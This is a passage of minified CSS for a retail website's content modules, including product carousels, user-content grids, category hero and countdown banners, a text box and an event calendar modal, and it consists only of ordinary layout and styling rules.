rgba(var(--color-black),.25);border-radius:8px;margin-bottom:3px;display:block;position:relative;overflow:hidden}.module__visual-filter-tile picture{vertical-align:top;line-height:0}.module__visual-filter-tile :hover .module__visual-filter-block,.module__visual-filter-tile.selected .module__visual-filter-block{color:var(--color-white);background-color:#1d1d1dad}.module__visual-filter-title{font-size:14px;font-weight:var(--font-semibold);color:var(--color-black);line-height:var(--spacing-2md);text-align:center;width:100%;padding-bottom:24px}@media screen and (min-width:768px){.module__visual-filter{border-bottom:4px solid var(--color-white);cursor:pointer;width:100%;margin:0 1.5px;margin-top:var(--spacing-2md)}.module__visual-filter .owl-item.active:first-child{margin-left:0}.module__visual-filter-carousel{flex-wrap:nowrap;display:flex}.module__visual-filter-tile{max-width:330px;margin:0 8px 8px}.module__visual-filter-block .module__title{margin:8px}.module__visual-filter-block .module__subtitle{margin:8px;display:block}}.module-jigsaw{flex-direction:row-reverse;display:flex}.module-jigsaw.module-even4,.module-jigsaw.module-even3{flex-flow:wrap}.module-jigsaw.module-even1{margin-bottom:102px}.module-jigsaw.module-even4{margin-bottom:58px}.module-jigsaw.module-even3{margin-bottom:24px}.module-jigsaw .module__sub-wrapper{width:50%;display:initial;padding-top:0}.module-jigsaw.module-even3 .module__sub-wrapper,.module-jigsaw.module-even4 .module__sub-wrapper{order:2;width:100%;position:relative}.module-jigsaw.module-even2 .module__sub-wrapper{flex-wrap:wrap;width:100%;display:flex}.module-jigsaw .module__copyarea{z-index:6;text-align:center;width:90%;color:var(--color-black);background-color:var(--color-white);margin-left:50%;display:block;position:absolute;bottom:0;left:-45%}.module-jigsaw.module-even1 .module__copyarea{padding-bottom:24px}.module-jigsaw.module-even4 .module__copyarea{width:calc(100% - 32px);margin-left:16px;position:static}.module-jigsaw.module-even2 .module__copyarea{text-align:center;color:var(--color-black);background-color:var(--color-white);order:3;width:200%;margin-left:-100%;padding-bottom:24px;display:block;position:static}.module-jigsaw.module-even3 .module__copyarea{width:calc(100% - 32px);left:initial;margin-left:16px;padding-bottom:24px;position:absolute;bottom:100%}.module-jigsaw .g-button_base{border-color:var(--color-black);background-color:var(--color-black);max-width:100%;color:var(--color-white);position:absolute;left:0}.module-jigsaw.module-even1 .g-button_base{bottom:-67px}.module-jigsaw.module-even4 .g-button_base{width:calc(100% - 32px);margin-left:16px;bottom:-32px}.module-jigsaw.module-even2 .g-button_base{width:90%;max-width:100%;bottom:initial;border-color:var(--color-black);background-color:var(--color-black);color:var(--color-white);margin-top:16px;position:relative}.module-jigsaw.module-even3 .g-button_base{width:calc(100% - 32px);position:relative;left:16px}.module-jigsaw.module-even1 #jigsaw-product-carousel,.module-jigsaw.module-even3 .module__copyarea .g-button_base,.module-jigsaw.module-even3 .module__primary-img,.module-jigsaw.module-even2 #jigsaw-product-carousel,.module-jigsaw.module-even4 .module__primary-img{display:none}.module-jigsaw .module__primary-img{vertical-align:bottom;width:100%;height:100%;display:inline-flex;position:relative}.module-jigsaw .module__secondary-img{width:50%}.module-jigsaw.module-even1 .module__primary-img,.module-jigsaw.module-even2 .module__primary-img{height:auto;display:block}.module-jigsaw.module-even2 .module__secondary-img{width:100%;height:auto;position:relative}.module-jigsaw.module-even3 .module__secondary-img{order:1;width:100%}.module-jigsaw.module-even3 .module__secondary-img,.module-jigsaw.module-even4 .module__secondary-img{width:100%;position:relative}.module-jigsaw .module__primary-text{font-size:28px;font-weight:var(--font-condensed-black);letter-spacing:2px;margin:24px auto 12px;font-stretch:75%;line-height:1}.module-jigsaw .module__secondary-text{margin:0 auto;font-size:12.25px;font-weight:400;line-height:1.43}.module-jigsaw.module-even3 .module__secondary-text{width:100%}.module-jigsaw.module-even4 .module__secondary-text{width:calc(100% - 32px)}.module-jigsaw.module-even1 .module__secondary-text,.module-jigsaw.module-even2 .module__secondary-text{width:calc(100% - var(--spacing-2md))}.module-jigsaw.module-even1 .module__secondary-img .module__trigger--mb{left:25%}.module-jigsaw.module-even1 .module__primary-img .module__trigger--mb,.module-jigsaw.module-even2 .module__primary-img .module__trigger--mb{top:37vw}.module-jigsaw.module-even2 .module__secondary-img .module__trigger--mb{top:40vw}.module-jigsaw.module-even4 .bucket__link-image,.module-jigsaw.module-even2 .bucket__link-image{width:90%;display:inline-block}.module-jigsaw .bucket__item{text-align:center;background-color:var(--color-grey-2);width:100%;margin:0 auto;padding:0}.module-jigsaw .bucket__link-text{background-color:var(--color-white);padding:0}.module-jigsaw .bucket__price{margin-top:0;font-size:10.5px;font-weight:400;font-stretch:100%;line-height:1.67}.module-jigsaw.module-even3 .bucket__price,.module-jigsaw.module-even4 .bucket__price{margin-bottom:16px}.module-jigsaw .bucket__link-text a{font-size:10.5px;font-weight:var(--font-semibold);color:var(--color-black);text-overflow:ellipsis;white-space:nowrap;max-height:20px;line-height:1.67;text-decoration:none;display:block;overflow:hidden}.module-jigsaw .bucket__link-text .bucket__price{color:var(--color-grey-5);font-size:10.5px;font-weight:400;line-height:1.67}#jigsaw-product-carousel{margin-top:24px;display:block}#jigsaw-product-carousel .bucket__content{background-color:var(--color-white);text-align:left;text-indent:16px;width:100%;padding:16px 0 0;left:0}#jigsaw-product-carousel .active .bucket__content{text-indent:0}#jigsaw-product-carousel .owl-prev,#jigsaw-product-carousel .owl-next{top:calc(50% - 16px)}#jigsaw-product-carousel .owl-item:first-child.active{margin-left:0}.module-jigsaw-product .bucket__content{background-color:var(--color-white);text-align:left;width:100%;left:0}.module-jigsaw-product .bucket__item{width:initial;margin:24px 16px 0}.module-prioritized-product .bucket__item{display:none}.module-prioritized-product .prioritized-product-selected{display:block}@media screen and (min-width:768px){.module-jigsaw{margin-bottom:0}.module-jigsaw.module-even2,.module-jigsaw.module-even3,.module-jigsaw.module-even4{flex-flow:row-reverse;margin-bottom:0}.module-jigsaw.module-even2 #jigsaw-product-carousel,.module-jigsaw.module-even3 .module__primary-img,.module-jigsaw.module-even4 #jigsaw-product-carousel{display:none}.module-jigsaw.module-even2 .module__primary-img,.module-jigsaw.module-even3 .module__copyarea .g-button_base,.module-jigsaw.module-even3 #jigsaw-product-carousel,.module-jigsaw.module-even4 #jigsaw-product-carousel{display:block}.module-jigsaw.module-even1 .module__sub-wrapper,.module-jigsaw.module-even2 .module__sub-wrapper,.module-jigsaw.module-even3 .module__sub-wrapper,.module-jigsaw.module-even4 .module__sub-wrapper{width:34.48%}.module-jigsaw.module-even2 .module__sub-wrapper,.module-jigsaw.module-even3 .module__sub-wrapper{height:100%;max-height:720px;position:absolute}.module-jigsaw.module-even2 .module__sub-wrapper{left:0}.module-jigsaw .module__middlecell{width:100%;position:absolute;top:50%;transform:translateY(-50%)}.module-jigsaw.module-even1 .module__copyarea,.module-jigsaw.module-even2 .module__copyarea,.module-jigsaw.module-even3 .module__copyarea,.module-jigsaw.module-even4 .module__copyarea{background-color:var(--color-white);width:100%;top:0;left:initial;text-align:left;color:var(--color-black);box-sizing:border-box;order:0;height:50.8333%;max-height:366px;margin:0;display:block;position:relative;overflow:hidden}.module-jigsaw.module-even1 .g-button_base,.module-jigsaw.module-even2 .g-button_base,.module-jigsaw.module-even3 .g-button_base,.module-jigsaw.module-even4 .g-button_base{bottom:initial;left:initial;max-width:var(--button-width);margin-top:0;margin-bottom:0;margin-left:11%;position:relative;transform:none}.module-jigsaw.module-even4 .module__copyarea .g-button_base{display:block}.module-jigsaw.module-even3 .g-button_base.module-even3{display:none}.module-jigsaw .module__primary-img{vertical-align:bottom;width:100%;display:inline-flex;position:relative}.module-jigsaw.module-even1 .module__secondary-img,.module-jigsaw.module-even2 .module__secondary-img,.module-jigsaw.module-even3 .module__secondary-img,.module-jigsaw.module-even4 .module__secondary-img{width:65.56%;padding-top:0}.module-jigsaw.module-even3 .module__secondary-img{margin-right:34.48%}.module-jigsaw .bucket__sub-title{font-size:12.25px;font-weight:var(--font-semibold);transform-origin:initial;transform:initial;bottom:initial;right:initial;display:inline-block;position:relative}.module-jigsaw .bucket__sub-title span{transform:initial}.module-jigsaw .module__primary-text{margin:0 11.3% 16px;font-size:42px}.module-jigsaw.module-even1 .module__secondary-text,.module-jigsaw.module-even2 .module__secondary-text,.module-jigsaw.module-even3 .module__secondary-text,.module-jigsaw.module-even4 .module__secondary-text{width:auto;margin:0 11.3% 32px;font-size:12.25px}.module-jigsaw.module-even2 .bucket__link-image,.module-jigsaw.module-even4 .bucket__link-image,.module-jigsaw.module-even3 .bucket__link-image{width:64%;display:inline-block}.module-jigsaw.module-even2 .module__secondary-img .module__trigger--dt{left:50%}.module-jigsaw.module-even1 .module__secondary-img .module__trigger--dt{left:33.33%}.module-jigsaw .module__secondary-img .module__trigger--dt{width:10vw;height:10vw;top:50%}.module-jigsaw .module__secondary-img .module__trigger--dt:before{border-width:2.5vw 0 2.5vw 4.25vw;top:2.25vw;left:3.25vw}.module-jigsaw .module__primary-img .module__trigger--dt{width:10vw;height:10vw;top:50%}.module-jigsaw .module__primary-img .module__trigger--dt:before{border-width:2.5vw 0 2.5vw 4.25vw;top:2.25vw;left:3.25vw}.module-jigsaw-product .bucket__item{width:100%;height:49.1667%;margin:0;position:absolute;top:50.9%;overflow:hidden}#jigsaw-product-carousel{height:49.1667%;margin-top:0;position:absolute;top:50.9%;overflow:hidden}#jigsaw-product-carousel .bucket__content,.module-jigsaw-product .bucket__content{background-color:#0000;width:100%;position:absolute;bottom:16%;left:0}#jigsaw-product-carousel .active .bucket__content{padding-left:16px}.module-jigsaw-product .bucket__content{padding:16px 0 0 16px}.module-jigsaw-product img{width:100%;display:block}.module-jigsaw .bucket__link-text{text-align:left;background-color:#0000;bottom:8px}.module-jigsaw .bucket__link-text a{max-width:94px;max-height:var(--spacing-2md);white-space:normal;background-color:#0000;display:block;overflow:hidden}#jigsaw-product-carousel .owl-prev,#jigsaw-product-carousel .owl-next{top:50%}}@media screen and (min-width:768px) and (max-width:1439px){.module-jigsaw .module__primary-text{font-size:3.35vw;line-height:3.35vw}}@media screen and (max-width:1080px) and (min-width:768px){.module-jigsaw.module-even1 .module__primary-text,.module-jigsaw.module-even2 .module__primary-text,.module-jigsaw.module-even3 .module__primary-text,.module-jigsaw.module-even4 .module__primary-text{margin:0 6% 12px}.module-jigsaw.module-even1 .module__secondary-text,.module-jigsaw.module-even2 .module__secondary-text,.module-jigsaw.module-even3 .module__secondary-text,.module-jigsaw.module-even4 .module__secondary-text{margin:0 6% 16px;font-size:10.5px}.module-jigsaw.module-even1 .g-button_base,.module-jigsaw.module-even2 .g-button_base,.module-jigsaw.module-even3 .g-button_base,.module-jigsaw.module-even4 .g-button_base{margin-left:6%}}@media screen and (min-width:1440px){.module-jigsaw .module__secondary-img .module__trigger--dt,.module-jigsaw .module__primary-img .module__trigger--dt{width:145px;height:145px}.module-jigsaw .module__secondary-img .module__trigger--dt:before,.module-jigsaw .module__primary-img .module__trigger--dt:before{left:var(--spacing-3md);border-width:var(--spacing-2md)0 var(--spacing-2md)60px;top:28px}}.module-ugc-six-in-grid{flex-direction:row;align-items:flex-start;display:flex;position:relative}.bucket__text-wrapper{z-index:2;margin-top:50px;position:absolute;bottom:-48px;left:0}.module-ugc-six-in-grid .bucket__link-text a{font-size:10.5px;font-weight:var(--font-semibold);color:var(--color-black);line-height:1.4285;text-decoration:none}.module-ugc-six-in-grid .bucket__price{color:var(--color-grey-5);padding-top:4px;font-size:10.5px}.module-ugc-six-in-grid .module__product-tile{z-index:2;width:47.25%;margin-top:calc(125.85vw - 32px - 93.667%);margin-right:-25.25%;position:relative}.module-ugc-six-in-grid .bucket__primary-img{width:74.9999%;margin-left:3%}.module-ugc-six-in-grid .module__action-button{background-color:var(--color-white);cursor:pointer;width:var(--spacing-3md);height:var(--spacing-3md);color:var(--color-black);border:none;display:inline-block;position:absolute;top:calc(94.2vw - 80px);right:0}.module-ugc-six-in-grid .module__action-button svg{width:16px;height:16px;font-size:14px;position:absolute;transform:translate(100%,100%)}.module__placeholder-image{width:100%;height:250px;color:var(--color-black);padding:var(--spacing-2md)10px;text-align:center;background:#ededed 50%}@media screen and (min-width:420px){.module-ugc-six-in-grid .module__product-tile{width:49.8%;margin-top:calc(112vw - 32px - 81.4215%)}.module-ugc-six-in-grid .bucket__primary-img{margin-left:1%}.module-ugc-six-in-grid .module__action-button{top:calc(93.5vw - 80px);right:0}}@media screen and (min-width:768px){.module-ugc-six-in-grid{flex-direction:row;display:flex}.module-ugc-six-in-grid .module__product-tile{align-self:flex-start;width:31.5%;margin-top:calc(106.6vw - 32px - 53.4979%);margin-right:-5.25%}.module-ugc-six-in-grid .bucket__primary-img{width:74%;margin-left:0}.bucket__text-wrapper{z-index:2;margin-top:50px;position:absolute;bottom:-55px}.module-ugc-six-in-grid .module__action-button{width:80px;height:80px;top:calc(92.8vw - 112px);right:0}.module-ugc-six-in-grid .module__action-button svg{width:32px;height:32px;transform:translate(75%,75%)}}@media screen and (min-width:1024px){.module-ugc-six-in-grid{max-width:742px;margin:0 auto 68px}.module-ugc-six-in-grid .module__product-tile{width:231px;margin-top:355.5px}.module-ugc-six-in-grid .bucket__primary-img{width:514px}.module-ugc-six-in-grid .module__action-button{top:564px;right:35px}}@media screen and (min-width:1440px){.module-ugc-six-in-grid{max-width:790px}.module-ugc-six-in-grid .module__action-button{top:639px;right:0}.module-ugc-six-in-grid .module__product-tile{width:256px;margin-top:399px}.module-ugc-six-in-grid .bucket__primary-img{width:574px}}.module-ugc-organic{flex-flow:wrap;width:100%;padding:2.8% 0;display:flex}.module-ugc-organic.module--left{flex-direction:row-reverse}.module-ugc-organic .module__copyarea{cursor:pointer;width:100%;margin:0 auto;padding:24px 16px 0;display:inline-block;position:relative}.module-ugc-organic .image-stack__item--subheader{text-align:left;width:100%;margin-top:24px;font-size:12.25px;line-height:1.5}.module-ugc-organic .module__action-layout{width:62%;height:77.5vw;margin:0;position:relative}.module-ugc-organic .module__action-button svg{width:16px;height:16px;position:absolute;top:16px;left:16px}.module-ugc-organic .module__action-button{z-index:2;background-color:var(--color-white);cursor:pointer;width:var(--spacing-3md);height:var(--spacing-3md);color:var(--color-black);border:none;display:inline-block;position:absolute;bottom:-.75px;right:-.75px}.module-ugc-organic.module--left .module__action-button{left:-.5px}.module-ugc-organic .image-stack__item--header{font-weight:var(--font-semibold);margin:0;font-size:12.25px}.module-ugc-organic .module__action-layout picture{width:100%}.module-ugc-organic>picture,.module-ugc-organic .module__action-layout+.cm-responsive-image{width:47.5vw;height:47.5vw;position:absolute;top:12%;right:0}.module-ugc-organic.module--left>picture,.module-ugc-organic.module--left .module__action-layout+.cm-responsive-image{left:0}.module-ugc-organic .module__action-layout .cm-responsive-image{height:100%}.module-ugc-organic .owl-nav{display:none!important}@media screen and (min-width:768px){.module-ugc-organic .module__copyarea{width:calc(15.5% - 24px);left:calc(57.6% + 24px);bottom:calc(39% - var(--spacing-2md));padding:0;position:absolute}.module-ugc-organic.module--left .module__copyarea{left:27%}.module-ugc-organic .module__action-button svg{width:24px;height:24px;top:24px;left:24px}.module-ugc-organic .image-stack__item--header{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.module-ugc-organic .owl-nav.disabled{display:none}.module-ugc-organic .module__action-layout picture{width:100%}.module-ugc-organic .module__action-layout{width:31.112%;max-width:448px;height:38.9vw;max-height:560px;margin:0 0 0 26%}.module-ugc-organic.module--left .module__action-layout{margin:0 26% 0 0}.module-ugc-organic>picture,.module-ugc-organic .module__action-layout+.cm-responsive-image{width:19vw;max-width:272px;height:19vw;max-height:272px;position:absolute;top:17%;right:27%}.module-ugc-organic.module--left>picture,.module-ugc-organic.module--left .module__action-layout+.cm-responsive-image{right:54.2%;left:initial}.module-ugc-organic .module__action-button{width:72px;height:72px;right:0}.module-ugc-organic.module--left .module__action-button{left:-.75%}}.module__wrapper.module-ugc-split{flex-direction:column-reverse;width:100%;padding:16px 0 24px;display:flex}.module-ugc-split .module__copyarea{width:100%;padding:24px 16px 0;display:block}.module-ugc-split .module__primary-text{font-size:21px;line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;width:100%;margin-bottom:16px;font-stretch:75%}.module-ugc-split .module__action-button{display:none}.module-ugc-split .module__username{float:left;font-weight:var(--font-semibold);margin:0;font-size:12.25px}.module-ugc-split .module__like-number{float:right;right:0}.module-ugc-split .module__like-number div{vertical-align:middle;margin-right:10px;display:inline-block}.module-ugc-split .module__primary-img{width:100%}.module-ugc-split .i-favorite:after{content:"";font-variant:normal;color:inherit;speak:none;text-transform:none;font-size:14px;font-style:normal;font-weight:400;line-height:1;font-family:var(--font-icomoon)!important}@media screen and (min-width:768px){.module__wrapper.module-ugc-split{padding:var(--spacing-2md)0;flex-direction:row}.module-ugc-split .module__copyarea{flex-direction:column;justify-content:center;width:50%;padding:0 9.9%;display:flex}.module-ugc-split .module__primary-text{text-align:left;letter-spacing:2px;margin-bottom:24px;font-size:42px}.module-ugc-split .module__username,.module-ugc-split .module__like-number{float:none;margin:12px 0}.module-ugc-split .icon_base{font-size:14px;display:inline-block}.module-ugc-split .module__primary-img{width:39.35%}.module-ugc-split.module--left{flex-direction:row-reverse}.module-ugc-split .module__action-button{z-index:10;background-color:var(--color-white);cursor:pointer;border:none;width:80px;height:80px;display:inline-block;position:absolute;bottom:4.9%;right:0}.module-ugc-split .module__action-button svg{width:28px;height:28px}.module-ugc-split.module--left .module__action-button{right:44.5%}.module-ugc-split.module--right .module__action-button{right:10.5%;bottom:var(--spacing-2md)}}@media screen and (min-width:768px) and (max-width:1439px){.module-ugc-split .module__primary-text{font-size:3.35vw}}.bucket--complete-the-look{margin:0 auto;line-height:1;display:block;position:relative;overflow:auto}.bucket--complete-the-look .bucket__item{float:left;width:47.225%;padding-bottom:8px;display:block}.bucket--complete-the-look a.bucket__link-image{width:100%;margin-bottom:8px;display:block}.bucket--complete-the-look .bucket__list-hero{float:left;width:47%;margin-bottom:8.35%;display:inline-block}.bucket--complete-the-look .bucket__container{flex-wrap:wrap;justify-content:space-between;width:90%;margin:0 auto;display:flex}.bucket--complete-the-look .bucket__link-image{width:43%;display:inline-block}.bucket--complete-the-look .bucket__list-hero img{display:block}.bucket--complete-the-look .bucket__content{margin:12px 0 0;padding:0}.bucket--complete-the-look .bucket__link-text a{font-size:10.5px;font-weight:var(--font-semibold);color:var(--color-black);max-height:35px;line-height:1.7;text-decoration:none;display:block;overflow:hidden}.bucket--complete-the-look a:hover{text-decoration:underline}.bucket--complete-the-look .bucket__price{color:var(--color-grey-5);font-size:10.5px}.bucket--complete-the-look .bucket__header{text-align:center;width:100%;margin:16px auto 24px;font-size:21px;font-weight:700;line-height:1.33333}@media screen and (min-width:768px){.bucket--complete-the-look{flex-direction:column;align-items:center;max-width:1440px;padding-bottom:24px;display:flex}.bucket--complete-the-look .bucket__container{justify-content:center;width:100%;padding:0;display:block}.bucket--complete-the-look .bucket__list-hero{width:39.4%;max-width:566px;margin-bottom:0;margin-left:9.77%;margin-right:2.077%;display:inline-block}.bucket--complete-the-look .bucket__item{align-items:center;width:37.962%;margin:0 9.77% 0 0;display:flex}.bucket--complete-the-look .bucket__item:nth-child(n+3){border-top:1px solid var(--color-grey-2);padding-top:16px}.bucket--complete-the-look .bucket__content{margin:0 0 0 24px;padding:16px 0}.bucket--complete-the-look .bucket__header{margin:var(--spacing-2md)auto var(--spacing-md)auto}.bucket--complete-the-look .bucket__item a.bucket__link-image{width:15.25%;margin-bottom:0;display:inline-block}.bucket--complete-the-look .bucket__link-text{padding-bottom:3.25%}.bucket--complete-the-look .bucket__link-text a{display:initial;font-size:12.25px}.bucket--complete-the-look .bucket__price{font-size:12.25px}}.bucket--complete-the-look .bucket__text,.bucket--complete-the-look .bucket__price{margin-top:initial}@media screen and (min-width:768px) and (max-width:940px){.bucket--complete-the-look .bucket__item a.bucket__link-image{width:25%}}@media screen and (min-width:768px) and (max-width:1439px){.bucket--complete-the-look .bucket__item{padding-bottom:1.175%}.bucket--complete-the-look .bucket__item:nth-child(n+3),.bucket--complete-the-look .bucket__content{padding:1% 0}}.module-category-hero{line-height:1}.module-category-hero picture{vertical-align:bottom;line-height:0}.module-category-hero .module__secondary-img{z-index:2;width:70%;display:inline-block;position:absolute;top:22vw;left:15%}.module-countdown-banner .g-button_base+.g-button_base{margin-top:24px}.module-countdown-banner .module__logo-img{width:64px;height:64px;margin-bottom:20px;display:inline-block}.module-category-hero.module-black-text .module__primary-text{color:var(--color-black)}.module-category-hero .module__primary-img{width:100%;display:inline-block;position:absolute;top:0;left:0}.module-countdown-banner .module__primary-img{position:initial}.module-category-hero .module__primary-wrapper{width:100%;height:100vw}.module-countdown-banner .module__primary-wrapper{height:auto}.module-category-hero .module__copyarea{width:100%;color:var(--color-white);text-align:center;z-index:3;background-color:#0000;padding:0;position:relative;top:0;bottom:0}.module-countdown-banner .module__copyarea{background-color:var(--color-black);padding:24px 16px;display:block}.module__background-gradient{width:100%;position:absolute;top:0;bottom:0}.module-category-hero .module__primary-text{font-size:35px;font-stretch:75%;font-weight:var(--font-condensed-black);letter-spacing:2px;z-index:3;text-transform:uppercase;width:100%;line-height:1;position:absolute;top:calc(50vw - 33px)}.module-countdown-banner .module__primary-text{top:initial;margin-bottom:20px;position:relative}.module-category-hero .module__subcat-link{display:none}.module-category-hero .module__primary-wrapper{flex-direction:row-reverse}.module-category-hero .g-button_base{background-color:var(--color-white);border-color:var(--color-white);color:var(--color-black);max-width:initial;width:calc(100vw - 64px);margin-top:calc(100vw - 64px)}.module-countdown-banner .g-button_base{margin-top:24px}.module-category-hero.module-black-text .g-button_base{background-color:var(--color-black);border-color:var(--color-black);color:var(--color-white)}.module-category-hero .g-button_base:focus{outline:0}.module-category-hero .g-button_base:hover,.module-category-hero .g-button_base:active,.module-category-hero .g-button_base:focus{text-decoration:none}@media (hover:hover){.module-category-hero .g-button_base:not(:disabled):hover{color:var(--color-grey-5)}.module-category-hero .g-button_base:not(:disabled):active{color:var(--color-grey-6)}}.module-category-hero .g-button_base:focus{border-color:var(--color-focus-shadow);box-shadow:0 0 4px 2px var(--color-focus-shadow)!important}.module-countdown-banner .module__countdown-timer{color:var(--color-amber);letter-spacing:.05em;font-family:ThreePoint;font-size:42px}.module-countdown-banner .module__countdown-label{color:var(--color-amber);letter-spacing:2px;width:100%;margin-top:16px;margin-bottom:var(--spacing-2md);font-size:16.8px;font-stretch:75%;line-height:1}.module-countdown-banner .module__countdown-label span{margin-left:18px;margin-right:18px}@media screen and (min-width:768px){.module-category-hero{display:block}.module__category-select-list-wrapper{display:none}.module-category-hero .module__primary-wrapper{width:100%;height:initial;flex-direction:row;margin-top:0;display:flex;position:relative}.module-category-hero .module__primary-img{width:65.556%;margin-left:0;display:inline-block;position:relative;top:0;left:0}.module-category-hero .module__copyarea{vertical-align:middle;width:34.5%;color:var(--color-white);text-align:left;background-color:var(--color-black);height:85.75%;right:0;bottom:initial;flex-direction:column;justify-content:center;margin-bottom:20px;padding:0 3% 0 5.6%;display:flex;position:absolute;top:0}.module-countdown-banner .module__copyarea{padding:6% 3% 0 5.6%}.module__background-gradient{background-image:none}.module-category-hero .module__secondary-img{z-index:2;width:31%;display:inline-block;position:absolute;top:25.25%;left:18.15%}.module-category-hero .module__primary-text{top:initial;margin-bottom:var(--spacing-2md);color:var(--color-white);font-size:56px;position:relative}.module-category-hero.module-black-text .module__primary-text{color:var(--color-white)}.module-category-hero .module__subcat-link{font-size:12.25px;line-height:1.5;font-weight:var(--font-regular);max-width:100%;color:var(--color-white);cursor:pointer;border:1px solid #0000;padding:0 2px;text-decoration:none;display:inline-block}.module-category-hero.module-black-text .g-button_base,.module-category-hero .g-button_base{background-color:var(--color-white);border-color:var(--color-white);color:var(--color-black);max-width:100%;min-width:var(--button-width);width:auto;margin-top:14.3%}.module-category-hero .module__subcat-link:hover{text-decoration:underline}.module-category-hero .module__subcat-link:focus{border:1px solid var(--color-focus-shadow);text-decoration:underline;box-shadow:0 0 4px 2px var(--color-focus-shadow)!important}.module-category-hero .module__countdown-timer{font-size:47.6px}.module-category-hero .module__countdown-label{font-size:22.4px}.module-countdown-banner .module__countdown-label span{margin-left:10px;margin-right:26px}}@media screen and (max-width:1080px) and (min-width:768px){.module-category-hero .module__copyarea{padding:24px 16px}.module-category-hero.module-black-text .g-button_base,.module-category-hero .g-button_base{margin-top:15%}.module-countdown-banner .module__countdown-label{margin-bottom:16px}.module-countdown-banner .g-button_base{margin-top:24px!important}.module-countdown-banner .module__logo-img{margin-bottom:16px}.module-category-hero.module-countdown-banner .module__primary-text{font-size:4vw!important}}@media screen and (min-width:768px) and (max-width:1439px){.module-category-hero .module__primary-text{margin-bottom:16px;font-size:4.45vw}.module-countdown-banner .module__countdown-timer{font-size:3.75vw}.module-countdown-banner .module__countdown-label{font-size:1.8vw}.module-countdown-banner .module__countdown-label span{margin-left:.6vw;margin-right:1.7vw}}.module-plp-hero .module__secondary-img,.module-plp-hero .module__tertiary-img,.module-plp-hero .module__quaternary-img,.module-plp-hero .module__secondary-text{display:none}.module-plp-hero .module__primary-text{width:calc(100% - 32px);color:var(--color-white);letter-spacing:2px;text-align:left;font-size:42px;font-stretch:75%;line-height:1;position:absolute;bottom:16px;left:16px}.module-plp-hero.module--black-text .module__primary-text{color:var(--color-black)}.module-uppercase{text-transform:uppercase}@media screen and (min-width:768px){.module-plp-hero .module__primary-text{width:auto;bottom:56px;left:56px}}.module-text-box{margin:21px 14px}.module-text-box .module__primary-text{font-size:21px;font-weight:var(--font-condensed-black);letter-spacing:1px;color:#151515;margin-bottom:14px;font-stretch:75%;line-height:1}.module-text-box.module--center .module__primary-text{text-align:center}.module-text-box .module__secondary-text{display:inline}.module-text-box .module__copyarea{font-size:12.25px;line-height:1.43}.module-text-box .module__copyarea p:not(:last-child){margin-bottom:21px}.module-text-box .module__copyarea p:empty{display:none}.module-text-box .module__expand-link{all:unset;font-weight:var(--font-bold);text-decoration:underline}.module-text-box .module__expand-link:hover{color:var(--color-grey-5)}.module-text-box .module__cta-link{color:var(--color-black);font-size:12.25px;font-weight:var(--font-semibold);border-bottom:2px solid var(--color-black);margin-top:21px;padding-bottom:4px;line-height:1.43;text-decoration:none;display:inline-block}.module-text-box .module__cta-link:hover{color:var(--color-grey-5);border-bottom-color:var(--color-grey-5)}.module-text-box .module__template-elements{display:none}@media screen and (min-width:768px){.module-text-box{max-width:684px;margin:35px auto}.module-text-box .module__primary-text{margin-bottom:28px;font-size:35px}.module-text-box.module--2-column{max-width:920px}.module-text-box.module--2-column .module__copyarea{column-count:2;column-gap:56px}.module-text-box.module--center:not(.module--2-column) .module__copyarea{text-align:center}.module-text-box.module--center:not(.module--2-column) .module__secondary-text{text-align:initial}}@media screen and (min-width:768px) and (max-width:952px){.module-text-box.module--2-column{margin:35px 14px}}.module-calendar__modal-wrapper img{width:100%}.g-modal-calendar .g-flyout-backdrop,.g-modal-calendar.g-modal{background-color:var(--color-white);overflow-x:hidden}.module-calendar__modal-wrapper{background-color:var(--color-white);width:100%;color:var(--color-black);z-index:2;font-size:14px;font-weight:var(--font-semibold);letter-spacing:.25px;flex-direction:column;padding:56px 16px 152px;line-height:1.5;display:flex;position:relative;top:0}.module-calendar__modal-headline{font-size:21px;font-weight:var(--font-semibold);letter-spacing:normal;margin-bottom:24px;line-height:1.33}.module-calendar__modal-closebox{color:var(--color-black);cursor:pointer;cursor:pointer;background:0 0;border:0;padding:16px;position:absolute;top:0;right:0}.module-calendar__modal-closebox:before{content:"";font-variant:normal;color:inherit;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;font-style:normal;font-weight:400;line-height:1;font-family:CMicomoon!important}.module-calendar__modal-area{order:2;width:100%;font-size:14px}.module-calendar__modal-row{margin:24px 0}.module-calendar__modal-row:first-child{margin:0}.module-calendar__modal-row:last-child{margin-bottom:var(--spacing-2md)}.module-calendar__modal-details{vertical-align:top;text-align:left;width:76px;font-size:12.25px;font-weight:var(--font-semibold);letter-spacing:.25px;color:var(--color-black);margin-right:16px;line-height:1.43;display:inline-block}.module-calendar__modal-status{color:var(--color-grey-5);letter-spacing:normal;font-size:12.25px;font-style:normal;font-weight:400;font-stretch:100%;line-height:1.43}.module-calendar__modal-data{width:calc(100% - 100px);min-width:190px;font-weight:var(--font-regular);font-size:12.25px;display:inline-block}.module-calendar__modal-data a{color:var(--color-black);text-decoration:underline}.module-calendar__modal-image{order:1;width:100%;margin-bottom:24px;display:block}.module-calendar__modal-links{width:100%;margin-left:-16px;position:absolute;bottom:16px}.module-calendar__modal-button{width:100%;max-width:var(--max-button-width);text-align:center;margin:24px auto;display:block}.module-calendar__page-headline{font-size:35px;font-weight:var(--font-condensed-black);letter-spacing:2px;margin:0 0 32px 16px;font-stretch:75%;line-height:1}.module__wrapper.module-calendar{background-color:var(--color-white);padding:32px 0}.module-calendar__container{background-color:var(--color-grey-1);padding:16px 16px 24px}.module-calendar__row{width:100%;margin-bottom:var(--spacing-2md)}.module-calendar__row-date{letter-spacing:1px;color:#151515;text-transform:capitalize;width:100%;margin-right:24px;font-size:21px;font-stretch:75%;line-height:1}.module-calendar__modal-data time{text-transform:capitalize}.module-calendar__row-status{font-size:12.25px;font-stretch:100%;font-weight:var(--font-regular);letter-spacing:normal;color:var(--color-grey-6);margin-top:4px;margin-bottom:12px;line-height:1.43}.module-calendar__row-center{width:100%;font-size:12.25px;font-weight:var(--font-regular);letter-spacing:normal;margin-bottom:24px;line-height:1.43}.module-calendar__row-button{max-width:136px}.module-calendar__row-title{font-weight:var(--font-semibold);letter-spacing:normal;margin-bottom:4px;line-height:1.43}.module-calendar__all-events-link a{font-size:14px;font-weight:var(--font-semibold);letter-spacing:.25px;color:var(--color-black);padding:5px 10px 19px 